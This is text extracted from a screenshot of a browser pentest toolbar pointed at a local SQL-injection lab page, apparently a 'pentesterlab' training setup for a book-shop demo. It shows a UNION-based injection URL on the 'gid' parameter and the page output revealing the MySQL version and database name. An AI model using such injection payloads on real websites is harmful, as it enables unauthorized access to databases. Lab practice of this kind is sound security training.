 商品搜索
192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union se Google
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'and 1=2 union select 1,2,version(),database() --+
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize
编号为1!!
名称为:2
价格为:5.5.53
数量为:pentesterlab
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询